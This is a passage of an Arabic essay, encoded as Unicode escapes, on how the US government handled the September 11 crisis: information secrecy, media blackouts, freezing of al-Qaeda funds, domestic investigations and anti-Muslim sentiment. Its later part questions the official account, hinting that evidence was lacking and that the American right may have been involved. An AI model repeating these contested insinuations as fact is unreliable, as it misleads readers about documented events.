\u0627\u0644\u0630\u064a \u0623\u0635\u0628\u062d \u0633\u0627\u0631\u064a \u0627\u0644\u0645\u0641\u0639\u0648\u0644 \u0627\u0639\u062a\u0628\u0627\u0631\u0627 \u0645\u0646 4 \u064a\u0648\u0644\u064a\u0648 1967\u060c \u0648\u0631\u063a\u0645 \u0623\u0646 \u0644\u0643\u0644 \u0645\u0648\u0627\u0637\u0646 \u0627\u0644\u062d\u0642\u060c \u0648\u0641\u0642\u064b\u0627 \u0644\u0647\u0630\u0627 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0641 \u0627\u0644\u0627\u0637\u0644\u0627\u0639 \u0639\u0644\u0649 \u0633\u062c\u0644\u0627\u062a \u0623\u064a \u0625\u062f\u0627\u0631\u0629 \u062d\u0643\u0648\u0645\u064a\u0629 \u064a\u0639\u0646\u064a\u0647 \u0646\u0634\u0627\u0637\u0647\u0627\u061b \u0641\u0625\u0646 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u064a\u0633\u0645\u062d \u0628\u0627\u0633\u062a\u062b\u0646\u0627\u0621\u0627\u062a \u0639\u062f\u0629\u060c \u0648\u0623\u0647\u0645 \u0647\u0630\u0647 \u0627\u0644\u0627\u0633\u062a\u062b\u0646\u0627\u0621\u0627\u062a \u0647\u064a \u062a\u0644\u0643 \u0627\u0644\u062a\u064a \u062a\u0646\u0637\u0628\u0642 \u0639\u0644\u0649 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0644\u0628\u0646\u064a\u0629 \u0627\u0644\u0633\u0644\u0637\u0629 \u0627\u0644\u0642\u0648\u0645\u064a\u0629 \u0645\u0646\u0647\u0627 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u062a\u064a \u064a\u0631\u0649 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u062a\u0646\u0641\u064a\u0630\u064a \u0636\u0631\u0648\u0631\u0629 \u0627\u0644\u0625\u0628\u0642\u0627\u0621 \u0639\u0644\u064a\u0647\u0627 \u0633\u0631\u064a\u0629 \u0645\u0646 \u0623\u062c\u0644 \u0627\u0644\u0645\u0635\u0644\u062d\u0629 \u0627\u0644\u0642\u0648\u0645\u064a\u0629\u060c \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u062f\u0641\u0627\u0639\u060c \u0623\u0648 \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629(36).\r\n\u0648\u0644\u0642\u062f \u0643\u0634\u0641\u062a \u0644\u062c\u0646\u0629 \u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0639 \u0627\u0644\u062a\u064a \u0639\u0642\u062f\u062a\u0647\u0627 \u0625\u062d\u062f\u0649 \u0627\u0644\u0644\u062c\u0627\u0646 \u0627\u0644\u0641\u0631\u0639\u064a\u0629 \u0628\u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 \u0639\u0627\u0645 1971\u060c \u0623\u0646 \u0647\u0646\u0627\u0643 \u0639\u0634\u0631\u064a\u0646 \u0645\u0644\u064a\u0648\u0646 \u0648\u062b\u064a\u0642\u0629 \u0633\u0631\u064a\u0629 \u0645\u062d\u0638\u0648\u0631 \u0627\u0644\u0627\u0637\u0644\u0627\u0639 \u0639\u0644\u064a\u0647\u0627 \u062f\u0627\u062e\u0644 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0641\u064a\u062f\u0631\u0627\u0644\u064a\u060c \u0648\u0639\u0644\u0627\u0648\u0629 \u0639\u0644\u0649 \u0630\u0644\u0643 \u0641\u0625\u0646 \u0627\u0644\u0623\u0631\u0634\u064a\u0641 \u0627\u0644\u0642\u0648\u0645\u064a \u064a\u0636\u0645 \u0645\u0627 \u064a\u0642\u062f\u0631 \u0628\u0640160 \u0645\u0644\u064a\u0648\u0646 \u0635\u0641\u062d\u0629 \u0645\u0646 \u0627\u0644\u0648\u062b\u0627\u0626\u0642 \u0627\u0644\u0633\u0631\u064a\u0629 \u064a\u0631\u062c\u0639 \u062a\u0627\u0631\u064a\u062e\u0647\u0627 \u0644\u0644\u0641\u062a\u0631\u0629 \u0645\u0646 \u0633\u0646\u0629 1946 \u0625\u0644\u0649 1954(37).\u060c\r\n\u0648\u0645\u0646 \u0627\u0644\u0633\u0648\u0627\u0628\u0642 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0639\u0636\u062f \u0645\u0633\u0644\u0643 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0622\u0644\u064a\u0629 \u0627\u0644\u062a\u0639\u062a\u064a\u0645 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a \u0641\u064a \u0639\u0645\u0644\u064a\u0627\u062a\u0647\u0627 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \"\u0645\u0646\u0639\u0647\u0627 \u062a\u062f\u0641\u0642 \u0623\u064a \u062a\u0642\u0627\u0631\u064a\u0631\u060c \u0623\u0648 \u0635\u0648\u0631 \u062e\u0644\u0627\u0644 \u0627\u0644\u0633\u0627\u0639\u0627\u062a \u0627\u0644\u0633\u062a \u0648\u0627\u0644\u062b\u0644\u0627\u062b\u064a\u0646 \u0627\u0644\u0623\u0648\u0644\u0649 \u0642\u0635\u0641 \u0627\u0644\u0643\u0648\u0631\u064a\u0644\u0644\u0648\u060c \u0648\u0647\u064a \u0627\u0644\u0636\u0627\u062d\u064a\u0629 \u0627\u0644\u062a\u064a \u0643\u0627\u0646 \u064a\u0648\u062c\u062f \u0628\u0647\u0627 \u0645\u0642\u0631 \u0642\u064a\u0627\u062f\u0629 \u0631\u0626\u064a\u0633 \u0628\u0646\u0645\u0627\u061b\u060c\u062d\u064a\u062b \u0642\u062a\u0644 \u0645\u0627 \u0644\u0627 \u064a\u0642\u0644 \u0639\u0646300 \u0645\u062f\u0646\u064a \u0641\u064a \u0627\u0644\u0647\u062c\u0648\u0645\u060c \u063a\u064a\u0631 \u0623\u0646 \u0623\u062d\u062f\u064b\u0627 \u0644\u0645 \u064a\u062a\u0645\u0643\u0646 \u0645\u0646 \u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u0623\u062d\u062f\u0627\u062b\"\u060c\u0648\u0641\u064a \u062d\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0644\u0645 \u064a\u0643\u0646 \u0647\u0646\u0627\u0643 \u0623\u064a \u062a\u0648\u062b\u064a\u0642 \u0644\u0644\u0642\u062a\u0627\u0644 \u0627\u0644\u062d\u0642\u064a\u0642\u064a \u0628\u0627\u0644\u0635\u0648\u0631 \u0639\u0644\u0649 \u062d\u062f \u0642\u0648\u0644 \u0631\u0648\u0628\u0631\u062a \u0634\u0646\u062a\u064a\u0632\u0644\u064a\u0646 (\u0645\u062d\u0631\u0631 \u0635\u0648\u0631 \u0644\u0648\u0643\u0627\u0644\u0629 \u0631\u0648\u064a\u062a\u0631\u0632). \u0623\u0645\u0627 \u0639\u0646 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0641\u0642\u062f \u0627\u0639\u062a\u0631\u0636\u062a \u0639\u0644\u0649 \u0628\u062b \u0645\u0642\u0627\u0628\u0644\u0629 \u0645\u0639 \u0632\u0639\u064a\u0645 \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0645\u0639 \u0625\u0630\u0627\u0639\u0629 \u0635\u0648\u062a \u0623\u0645\u0631\u064a\u0643\u0627(38)\u060c \u0648\u0623\u0644\u063a\u0649 \u0627\u0644\u0628\u062b \u0639\u0644\u0649 \u0625\u062b\u0631\u0647\u0627\u060c \u0628\u064a\u0646\u0645\u0627 \u0627\u0633\u062a\u062e\u062f\u0645\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 6 \u0637\u0627\u0626\u0631\u0627\u062a \u0633\u064a 130 \u0644\u0644\u0639\u0645\u0644 \u0644\u0644\u0628\u062b \u0627\u0644\u0625\u0630\u0627\u0639\u064a \u0627\u0644\u0645\u062a\u062d\u0631\u0643 \u0641\u064a \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0646\u0641\u0633\u064a\u0629 \u0639\u0644\u0649 \u0637\u0627\u0644\u0628\u0627\u0646(39).\r\n\u0623\u0645\u0627 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0627\u0644\u0645\u062a\u062e\u0630\u0629 \u0641\u0642\u062f \u0627\u0647\u062a\u0645\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u062a\u062c\u0645\u064a\u062f \u0648\u0648\u0642\u0641 \u0627\u0644\u0625\u0645\u062f\u0627\u062f\u0627\u062a \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0644\u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629\u061b \u0644\u062d\u0631\u0645\u0627\u0646\u0647 \u0645\u0646 \u0645\u0635\u0627\u062f\u0631 \u0627\u0644\u0642\u0648\u0629\u060c \u0648\u0644\u0642\u062f \u062d\u062f\u062f \u0627\u0644\u0628\u064a\u062a \u0627\u0644\u0623\u0628\u064a\u0636 \u0627\u0644\u062a\u0637\u0648\u0631\u0627\u062a \u0641\u064a \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u062a\u062f\u0627\u0628\u064a\u0631 \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u062d\u062a\u0649 \u0628\u062f\u0627\u064a\u0629 \u0623\u0643\u062a\u0648\u0628\u0631 \u0641\u064a \u062a\u0628\u0646\u0649 \u0645\u062c\u0644\u0633 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0631\u0627\u0631 \u0631\u0642\u0645 1373\u060c \u0627\u0644\u0630\u064a \u064a\u0637\u0627\u0644\u0628 \u0628\u062a\u062c\u0645\u064a\u062f \u0623\u0645\u0648\u0627\u0644 \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0627\u0644\u0630\u064a\u0646 \u064a\u0631\u062a\u0643\u0628\u0648\u0646 \u0623\u0639\u0645\u0627\u0644\u064b\u0627 \u0625\u0631\u0647\u0627\u0628\u064a\u0629\u060c \u0648\u0643\u0630\u0644\u0643 \u0627\u0644\u0642\u064a\u0627\u0645 \u0628\u062a\u062c\u0645\u064a\u062f 30\u062d\u0633\u0627\u0628\u064b\u0627 \u0645\u0635\u0631\u0641\u064a\u064b\u0627 \u0644\u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0641\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u064820 \u062f\u0648\u0644\u0629 \u0623\u062e\u0631\u0649\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0625\u062f\u0631\u0627\u062c \u0623\u0633\u0645\u0627\u0621 27 \u0641\u0631\u062f\u064b\u0627 \u0648\u0645\u0646\u0638\u0645\u0629 \u064a\u0634\u062a\u0628\u0647 \u0627\u0631\u062a\u0628\u0627\u0637\u0647\u0645 \u0628\u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c \u0648\u062a\u062c\u0645\u064a\u062f 6 \u0645\u0644\u0627\u064a\u064a\u0646 \u062f\u0648\u0644\u0627\u0631 \u0645\u0646 \u0623\u0645\u0648\u0627\u0644 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\u061b \u062d\u064a\u062b \u0648\u0642\u0644\u064c\u064e\u0639 \u0628\u0648\u0634 \u0641\u064a 24 \u0633\u0628\u062a\u0645\u0628\u0631 \u0623\u0645\u0631\u064b\u0627 \u0631\u0626\u0627\u0633\u064a\u064b\u0627 \u0628\u062d\u0631\u0645\u0627\u0646 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646 \u0645\u0646 \u0648\u062f\u0627\u0626\u0639\u0647\u0645 \u0627\u0644\u0645\u0635\u0631\u0641\u064a\u0629 \u0627\u0644\u062f\u0627\u0639\u0645\u0629 \u0644\u0646\u0634\u0627\u0637\u0627\u062a\u0647\u0645\u060c \u0648\u0642\u062f \u062e\u0648\u0644 \u0627\u0644\u0642\u0631\u0627\u0631 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0633\u0644\u0637\u0627\u062a \u0648\u0627\u0633\u0639\u0629\u061b \u0644\u062a\u0633\u062a\u0647\u062f\u0641 \u0627\u0644\u0628\u0646\u064a\u0629 \u0627\u0644\u062f\u0627\u0639\u0645\u0629 \u0644\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0631\u0627\u0647\u0627 \u0648\u0627\u0634\u0646\u0637\u0646 \u0625\u0631\u0647\u0627\u0628\u064a\u0629\u060c \u0648\u0642\u062f \u062c\u0645\u062f \u0642\u0628\u0644 \u0630\u0644\u0643 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0628\u0623\u0633\u0628\u0648\u0639 \u0645\u0645\u062a\u0644\u0643\u0627\u062a \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646.\r\n\u0648\u0639\u0644\u0649 \u0647\u0630\u0627 \u0641\u0625\u0646\u0647 \u0642\u062f \u062a\u0645 \u062a\u062c\u0645\u064a\u062f \u062d\u0633\u0627\u0628\u0627\u062a \u0648\u0623\u0635\u0648\u0644 \u0645\u0646 \u064a\u0634\u062a\u0628\u0647 \u0641\u064a \u0645\u0633\u0627\u0646\u062f\u062a\u0647\u0645 \u0644\u0644\u0625\u0631\u0647\u0627\u0628 \u0645\u0646 \u0648\u062c\u0647\u0629 \u0646\u0638\u0631 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u0647\u0646\u0627\u0643 \u0633\u0648\u0627\u0628\u0642 \u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0647\u0630\u0647 \u0627\u0644\u0623\u062f\u0627\u0629 \u0641\u064a \u0627\u0644\u0635\u0631\u0627\u0639\u061b \u0645\u062b\u0644 \u062a\u062c\u0645\u064a\u062f \u0623\u0645\u0648\u0627\u0644 \u0625\u064a\u0631\u0627\u0646 \u0641\u064a \u0627\u0644\u0628\u0646\u0648\u0643 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0623\u062b\u0646\u0627\u0621 \u0623\u0632\u0645\u0629 \u0627\u0644\u0631\u0647\u0627\u0626\u0646 \u0641\u064a 1979-1980\u060c \u0648\u0643\u0630\u0644\u0643 \u062a\u062c\u0645\u064a\u062f \u0627\u0644\u0623\u0645\u0648\u0627\u0644 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0623\u062b\u0646\u0627\u0621 \u062d\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u062b\u0627\u0646\u064a\u0629\u060c \u0648\u0644\u0639\u0644 \u0641\u064a \u0647\u0630\u0627 \u0625\u0646\u0630\u0627\u0631\u064b\u0627 \u0644\u0644\u0623\u0645\u0648\u0627\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0641\u064a \u0628\u0646\u0648\u0643 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u062a\u064a \u0644\u0627 \u064a\u0633\u062a\u0628\u0639\u062f \u062a\u0639\u0631\u0636\u0647\u0627 \u0644\u0644\u0642\u0631\u0635\u0646\u0629 \u0628\u0627\u0644\u062a\u062c\u0645\u064a\u062f\u060c \u0648\u0627\u0644\u0645\u0635\u0627\u062f\u0631\u0629.\r\n\u0623\u0645\u0627 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0641\u0643\u0627\u0646 \u0644\u0627\u0628\u062f \u0645\u0646 \u062a\u062d\u062f\u064a\u062f \u0645\u0631\u062a\u0643\u0628 \u0627\u0644\u0623\u062d\u062f\u0627\u062b \u0633\u0631\u064a\u0639\u064b\u0627\u061b \u0648\u0630\u0644\u0643 \u0644\u062a\u0647\u062f\u0626\u0629 \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645\u060c \u062d\u062a\u0649 \u0644\u0648 \u0627\u0636\u0637\u0631\u062a \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0625\u0644\u0649 \u062a\u0642\u062f\u064a\u0645 \u0643\u0628\u0634 \u0641\u062f\u0627\u0621\u060c \u0648\u0643\u0627\u0646 \u0636\u063a\u0637 \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645 \u0642\u0648\u064a\u064b\u0627 \u0648\u0645\u0646 \u0627\u0644\u0645\u0639\u0631\u0648\u0641 \u0623\u0646 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0633\u0644\u064a\u0645\u0629 \u0644\u0644\u0623\u0632\u0645\u0629 \u064a\u062c\u0628 \u0623\u0646 \u062a\u062a\u062d\u0631\u0631 \u0645\u0646 \u0636\u063a\u0648\u0637 \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645\u060c \u0648\u0644\u0643\u0646 \u0630\u0644\u0643 \u0644\u0645 \u064a\u0631\u0627\u0639\u060c \u0648\u0627\u0644\u062d\u0642\u064a\u0642\u0629 \u0623\u0646 \u0628\u0648\u0634 \u0644\u0645 \u064a\u0643\u0646 \u0623\u0648\u0644 \u0645\u0646 \u0623\u0644\u0642\u0649 \u0627\u0644\u0627\u062a\u0647\u0627\u0645 \u0639\u0644\u0649 \u0628\u0646 \u0644\u0627\u062f\u0646\u060c \u0648\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0648\u0644\u0643\u0646 \u0643\u0627\u0646 \u0628\u0627\u0648\u0644\u060c \u0648\u0645\u0646 \u0642\u0628\u0644\u0647 \u0623\u0634\u0643\u0631\u0648\u0641\u062a(40)\u060c \u0648\u0627\u0633\u062a\u0645\u0631\u062a \u062c\u0647\u0648\u062f \u0627\u0644\u062a\u062d\u0642\u064a\u0642\u0627\u062a\u061b \u0641\u0641\u064a 14 \u0633\u0628\u062a\u0645\u0628\u0631 \u0623\u0648\u0631\u062f \u0645\u0643\u062a\u0628 \u0627\u0644\u062a\u062d\u0642\u064a\u0642\u0627\u062a \u0627\u0644\u0641\u064a\u062f\u0631\u0627\u0644\u064a 19 \u0627\u0633\u0645\u064b\u0627 \u0639\u0631\u0628\u064a\u064b\u0627 \u064a\u0634\u062a\u0628\u0647 \u0641\u064a \u062a\u0646\u0641\u064a\u0630\u0647\u0645 \u0644\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a(41)\u060c \u0648\u064a\u062d\u0627\u0648\u0644 \u0623\u0634\u0643\u0631\u0648\u0641\u062a (\u0648\u0632\u064a\u0631 \u0627\u0644\u0639\u062f\u0644) \u0641\u064a 19 \u0633\u0628\u062a\u0645\u0628\u0631 \u062a\u0648\u0631\u064a\u0637 \u0623\u0637\u0631\u0627\u0641 \u0623\u062e\u0631\u0649 \u0641\u064a \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a\u060c \u0645\u0639\u0644\u0646\u064b\u0627 \u0623\u0646 \u0627\u0644\u0645\u062a\u0648\u0631\u0637\u064a\u0646 \u0641\u064a \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a \u062a\u0644\u0642\u0648\u0627 \u062f\u0639\u0645\u0627 \u0645\u0646 \u062d\u0643\u0648\u0645\u0627\u062a \u0623\u062c\u0646\u0628\u064a\u0629(42)\u060c \u0648\u0643\u0627\u0646 \u0645\u0646 \u0627\u0644\u0645\u0641\u062a\u0631\u0636 \u0623\u0646 \u064a\u0643\u0634\u0641 \u0628\u0648\u0634 \u0627\u0644\u0623\u062f\u0644\u0629 \u0636\u062f \u0627\u0628\u0646 \u0644\u0627\u062f\u0646\u060c \u0625\u0644\u0627 \u0623\u0646\u0647 \u0631\u0641\u0636 \u0643\u0634\u0641 \u0627\u0644\u0623\u062f\u0644\u0629 \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0627 \u0633\u0631\u064a\u0629(43). \u0643\u0645\u0627 \u0644\u0645 \u064a\u0633\u0641\u0631 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0635\u0646\u0627\u062f\u064a\u0642 \u0627\u0644\u0633\u0648\u062f\u0627\u0621 \u0644\u0637\u0627\u0626\u0631\u062a\u064a \u0628\u0646\u0633\u0644\u0641\u0627\u0646\u064a\u0627\u060c \u0648\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0623\u064a \u0645\u0639\u0644\u0648\u0645\u0627\u062a(44)\u060c \u0648\u064a\u0624\u062e\u0630 \u0639\u0644\u0649 \u0627\u0644\u062a\u062d\u0642\u064a\u0642\u0627\u062a \u0623\u0646\u0647\u0627 \u0644\u0645 \u062a\u062b\u0628\u062a \u0623\u064a \u0623\u062f\u0644\u0629 \u062c\u0646\u0627\u0626\u064a\u0629\u060c \u0643\u0645\u0627 \u0623\u0646 \u0627\u0644\u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0645\u062a\u0647\u0645\u0629 \u0644\u0645 \u062a\u0643\u0646 \u0645\u0637\u0627\u0628\u0642\u0629 \u0644\u0628\u0639\u0636 \u0635\u0648\u0631 \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0627\u0644\u062a\u064a \u062a\u0645 \u0639\u0631\u0636\u0647\u0627(45)\u060c \u0648\u0641\u064a \u062d\u064a\u0646 \u0642\u062f\u0645\u062a \u0623\u062f\u0644\u0629 \u0627\u062a\u0647\u0627\u0645 \u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0625\u0644\u0649 \u062d\u0644\u0641 \u0627\u0644\u0623\u0637\u0644\u0646\u0637\u064a \u0641\u064a \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0631\u0641\u0636\u062a \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0643\u0645\u0627 \u0631\u0641\u0636 \u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0641\u0627\u0639 \u062a\u0642\u062f\u064a\u0645 \u0623\u064a \u0623\u062f\u0644\u0629 \u0627\u062a\u0647\u0627\u0645 \u0644\u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u0644\u0645 \u064a\u0633\u062a\u0628\u0639\u062f \u062f\u0639\u0645 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0645\u062f\u0631\u062c\u0629 \u0641\u064a \u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646 \u0641\u064a \u0634\u0646 \u0647\u062c\u0648\u0645 \u0643\u064a\u0645\u0627\u0648\u064a \u0623\u0648 \u0628\u064a\u0648\u0644\u0648\u062c\u064a(46)\u060c \u0648\u0627\u0633\u062a\u0645\u0631\u062a \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u062a\u0639\u0632\u0641 \u0639\u0644\u0649 \u0646\u063a\u0645\u0629 \u062a\u0648\u0642\u0639 \u0647\u062c\u0645\u0629 \u0628\u064a\u0648\u0644\u0648\u062c\u064a\u0629\u060c \u0623\u0648 \u0647\u062c\u0648\u0645 \u0622\u062e\u0631 \u0644\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\u060c \u0648\u0630\u0644\u0643 \u0644\u0636\u0645\u0627\u0646 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u062a\u0623\u064a\u064a\u062f \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645 \u0644\u0633\u064a\u0627\u0633\u0627\u062a\u0647\u0627\u060c \u0648\u064a\u0644\u0627\u062d\u0638 \u0623\u064a\u0636\u064b\u0627 \u0623\u0646 \u0627\u0644\u062a\u062d\u0642\u064a\u0642\u0627\u062a \u0644\u0645 \u062a\u0644\u062a\u0641\u062a \u0625\u0644\u0649 \u0627\u0644\u062a\u062d\u0644\u064a\u0644\u0627\u062a\u060c \u0627\u0644\u062a\u064a \u062a\u0641\u0636\u064a \u0625\u0644\u0649 \u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u062a\u0648\u0631\u0637 \u0627\u0644\u064a\u0645\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0641\u064a \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a\u060c \u0648\u0625\u0646\u0645\u0627 \u0627\u0646\u0637\u0644\u0642 \u062e\u0628\u0631\u0627\u0621 \u0627\u0644\u0645\u062e\u0627\u0628\u0631\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u0646 \u0641\u0631\u0636\u064a\u0629 \u0623\u0646 \u0628\u0646 \u0644\u0627\u062f\u0646 \u0627\u0644\u0645\u0634\u062a\u0628\u0647 \u0641\u064a\u0647 \u0631\u0642\u0645 \u0648\u0627\u062d\u062f(47) \u060c\u0630\u0644\u0643 \u0641\u064a \u0627\u0644\u0648\u0642\u062a \u0627\u0644\u0630\u064a \u0627\u0646\u062a\u0634\u0631\u062a \u0641\u064a\u0647 \u062d\u0645\u0644\u0627\u062a \u0644\u0644\u062a\u062d\u0631\u064a\u0636 \u0636\u062f \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646\u060c \u0623\u0633\u0641\u0631\u062a \u0639\u0646 \u0623\u062d\u062f\u0627\u062b \u0639\u0646\u0641 \u063a\u064a\u0631 \u0631\u0633\u0645\u064a\u0629 \u0636\u062f \u0645\u0633\u0644\u0645\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u061b \u0623\u064a \u0623\u0646 \u0627\u0644\u0628\u064a\u0626\u0629 \u0627\u0644\u0633\u064a\u0643\u0648\u0644\u0648\u062c\u064a\u0629 \u0627\u0644\u0645\u0633\u064a\u0637\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645 \u0627\u0646\u0639\u0643\u0633\u062a \u0639\u0644\u0649 \u0645\u062a\u062e\u0630\u064a \u0627\u0644\u0642\u0631\u0627\u0631\u060c \u0641\u0643\u0627\u0646\u062a \u0647\u064a \u0627\u0644\u0645\u062f\u062e\u0644\u0627\u062a \u0627\u0644\u062a\u064a \u0623\u0641\u0631\u0632\u062a \u0645\u062e\u0631\u062c\u0627\u062a \u0645\u062a\u062d\u064a\u0632\u0629. \u0648\u0647\u0646\u0627 \u064a\u0638\u0647\u0631 \u0627\u0644\u0643\u0627\u0645\u0646 \u0641\u064a \u0627\u0644\u0646\u0641\u0633\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u062a\u0642\u0628\u0644 \u0628\u0627\u0644\u0639\u062f\u0627\u0621 \u0644\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0630\u0644\u0643 \u0627\u0644\u0639\u062f\u0627\u0621 \u0627\u0644\u0646\u0627\u062a\u062c \u0639\u0646 \u0631\u0633\u0645 \u0627\u0644\u0627\u0633\u062a\u0634\u0631\u0627\u0642 \u0627\u0644\u0623\u0643\u0627\u062f\u064a\u0645\u064a \u0648\u0627\u0644\u062b\u0642\u0627\u0641\u064a- \u0643\u0645\u0627 \u0623\u0648\u0636\u062d \u0625\u062f\u0648\u0627\u0631 \u0633\u0639\u064a\u062f- \u0635\u0648\u0631\u0629 \u0634\u0645\u0648\u0644\u064a\u0629 \u0639\u0646 \u0627\u0644\u0634\u0631\u0642 \u062a\u0646\u0637\u0648\u064a \u0623\u0633\u0627\u0633\u064b\u0627 \u0639\u0644\u0649 \u0645\u0648\u0627\u0642\u0641 \u0639\u0646\u0635\u0631\u064a\u0629\u060c \u0648\u0639\u0644\u0649 \u062a\u0641\u0633\u064a\u0631\u0627\u062a \u0627\u062e\u062a\u0632\u0627\u0644\u064a\u0629 \u0644\u0648\u0627\u0642\u0639\u0647\u060c \u0648\u0639\u0644\u0649 \u0623\u062d\u0643\u0627\u0645 \u062a\u0642\u0648\u064a\u0645\u064a\u0629 \u0644\u0627 \u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0628\u062d\u0642 \u0634\u0639\u0648\u0628\u0647 